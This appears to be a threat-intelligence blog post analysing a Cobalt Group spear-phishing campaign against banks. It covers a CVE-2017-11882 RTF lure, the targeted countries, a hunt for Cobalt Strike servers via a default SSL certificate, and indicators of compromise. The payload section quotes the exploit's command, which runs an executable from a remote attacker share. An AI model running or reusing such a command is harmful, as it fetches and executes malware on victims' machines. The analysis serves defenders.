

Fig-1 What the targets saw

However, rather than putting their targets in BCC, the attackers put the entire list in the 'TO' field allowing us to see their full list of intended targets. This isn't the first time we've seen attackers make this error—back in March, an attack focussing on 1,880 targets across financial institutions in Kazakhstan had the same flaw.

The moment a banking group decides to target almost every bank in Kazakhstan by putting 1880 contacts in the 'To' field forgetting to BCC...



6:49 PM - 28 Mar 2017



# **Payload Analysis**

The attachment in the email is an RTF document abusing the [recently disclosed exploit](https://embedi.com/blog/skeleton-closet-ms-office-vulnerability-you-didnt-know-about) referred to as [CVE-2017-11882](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-11882) which is capable of leveraging Office 2007 to 2016 to execute code. The file 'Swift changes.rtf' uses this exploit to start a remote payload like so:

*cmd /c start \\138.68.234.128\w\w.exe &AAAAAC*The payload is a stager for a tool known as 'Cobalt Strike' which, normally, is used in red teaming and pen testing engagements. The framework has gained some notoriety with adversaries as it's been [used in multiple attacks against financial institutions in the past](http://blog.trendmicro.com/trendlabs-security-intelligence/cobalt-spam-runs-use-macros-cve-2017-8759-exploit/).

The Cobalt Strike beacon eventually connects to [104.144.207.207](https://community.riskiq.com/search/104.144.207.207) which is the group's command and control server for this attack. A very detailed analysis of the Cobalt Group's [activities and the way they operate can be found here: \[ Cobalt strikes back: an evolving](http://blog.ptsecurity.com/2017/08/cobalt-group-2017-cobalt-strikes-back.html) multinational threat to finance ].

# **Targets**

We won't be disclosing the recipients of the email, but we will take a look at the targeting from a geographical perspective. The majority of targeting was focused on Turkey and Russia, but there was also a broad attempt at a compromise, targeting employees of one financial institution in eight different countries.

Our list of countries in which employees were targeted includes the United States, Netherlands, Italy, Austria, Ukraine, Turkey, Ukraine, Russia, Jordan, Kuwait, and the Czech Republic:



Fig-3 Targeted countries highlighted in red

One thing we noticed when analyzing the targets of this campaign was that there were a lot of direct employee email addresses on the list, which make their emails more convincing. More interesting is that the majority of these email addresses were found simply by Googling for email addresses for the financial institution making it likely the attackers used open source intelligence to gather their list of targets, and no prior information was needed to get the addresses.# **Finding More Cobalt Strike**

At RiskIQ, one of the datasets built from our large quantities of Internet data is a repository of SSL certificates and where we've seen them. What's interesting about the case mentioned above is that the host is using a certificate seemingly shipped with Cobalt Strike by default. We can look up the certificate in RiskIQ Community via its SHA1 fingerprint: [6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c](https://community.riskiq.com/search/certificate/sha1/6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c)

| <b>SHA-1</b>                             |                          |                           | <b>First Seen</b> | <b>Last Seen</b> | Infrastructure  |
|------------------------------------------|--------------------------|---------------------------|-------------------|------------------|-----------------|
| 6ece5ece4192683d2d84e25b0ba7e04f9cb7eb7c |                          | 2015-06-01                | 2017-03-09        | 104.154.156.5    |                 |
|                                          | Issued                   | 2015-05-20                |                   |                  | 104.196.149.243 |
|                                          | <b>Expires</b>           | 2025-05-17                |                   |                  | 104.198.76.130  |
|                                          | Serial Number            | 146473198                 |                   |                  | 104.237.144.74  |
|                                          | <b>SSL Version</b>       | 3                         |                   |                  | 107.191.63.62   |
|                                          |                          |                           |                   |                  | 118.193.238.164 |
|                                          | Common Name              | Unknown (subject, issuer) |                   |                  | 12.154.232.80   |
|                                          | Organization Name        | Unknown (issuer, subject) |                   |                  | 13.65.147.163   |
|                                          | <b>Organization Unit</b> | Unknown (subject, issuer) |                   |                  | 13.65.147.40    |
|                                          | <b>Street Address</b>    |                           |                   |                  | 13.82.60.6      |
|                                          | Locality                 | Unknown (issuer, subject) |                   |                  | 90 more         |
|                                          | State/Province           | Unknown (issuer, subject) |                   |                  |                 |
|                                          | Country                  | Unknown (subject, issuer) |                   |                  |                 |

Fig-4 SSL data inside RiskIQ Community

What we find is that at least a 100 different hosts seem to have been running an HTTPS server with the same certificate. If we jump over to our [SIS API,](https://www.riskiq.com/products/security-intelligence-services/) we find that there have been 816(!) hosts running an HTTPS server with this certificate—all Cobalt Strike servers using a default certificate. To ensure our findings were correct, we confirmed them with previously reported threats that involved Cobalt Strike.

From the data gathered through SIS, we can create some statistics on the setup of these Cobalt Strike servers. Port usage:

| Port Hosts observed |     |
|---------------------|-----|
| 443 811             |     |
| 465 4               |     |
| 995                 | - 1 |

Below is the amount of Cobalt Strike servers actively seen in our data from June 2015 until March 2016:

One thing to keep in mind is that Cobalt Strike is not always used by adversaries with malicious intent. Formally, Cobalt Strike is sold as a toolset for pen testing and red teaming engagements.

We've put all the hosts we've seen running Cobalt Strike with a default SSL certificate in a RiskIQ Community project. The SSL certificate is also included in this set: [https://community.riskiq.com/projects/19bb67dd-2c51-7284-e5f2-7b79537e13d3](https://community.riskiq.com/projects/3dbf939a-fcac-948d-07dc-4f657747bca5?guest=true&utm_campaign=research_cobaltstrike&utm_source=blog&utm_medium=blog&utm_content=project_cobaltstrike)

# **Indicators of Compromise (IOCs)**

The following IOCs are only related to the above spear-phishing campaign. The larger set of Cobalt Strike servers we identified can be found in this RiskIQ Community Project mentioned in the previous section.

#### **Network IOCs**

| Domain IP Address | <b>Purpose</b>                        |
|-------------------|---------------------------------------|
|                   | 138.68.234.128 Payload staging server |
|                   | 104.144.207.207 Cobalt Strike server  |

# **Filesystem IOCs**

| <b>Filename</b>      | MD <sub>5</sub>                                                  | <b>Purpose</b>                   |
|----------------------|------------------------------------------------------------------|----------------------------------|
| Swift<br>changes.rtf | f360d41a0b42b129f7f0c29f98381416 CVE-2017-11882 exploit document | downloading Cobalt Strike beacon |
| w.exe                | d46df9eacfe7ff75e098942e541d0f18                                 | Cobalt Strike beacon             |

# **Learn More**